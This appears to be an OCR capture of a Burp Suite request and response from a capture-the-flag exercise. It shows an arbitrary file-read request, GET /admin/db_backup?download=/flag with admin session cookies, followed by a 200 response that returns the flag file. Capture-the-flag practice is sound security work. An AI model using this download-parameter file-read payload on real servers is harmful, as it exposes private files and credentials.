 12 ×
...
Send
Cancel
<
>
Request
Pretty Raw Hex \n
1 GET /admin/db_backup?download=/flag HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: COOKIE_LAST_ADMIN_USER=admin; cookies_accepted=1; well_sid=
nl9gu4co34r1bpog7u946iov81; well_token=
b26urUKc_2BIdfp3R_2FJwL0AkuWVW1QVsewdxCt3PvN9UPZGHoPIlXZ9PAZ1IxeT9pODiBxFPA6ukUv03tsHXuZ
MUbnQplMvSeHX3DHMVBDcid73IFSnx5G7JEu9tknt6fD; PHPSESSID=rgsbnnajt2rb94ah8e1u7njelo;
GSESSIONID=1tdkn0n9iflt0vuk2ujhue4sgfu3vgvmu0cbnua3inuic79f2k
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Jul 2022 10:03:58 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Disposition: attachment;filename='/flag'
8 Content-Length: 42
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b}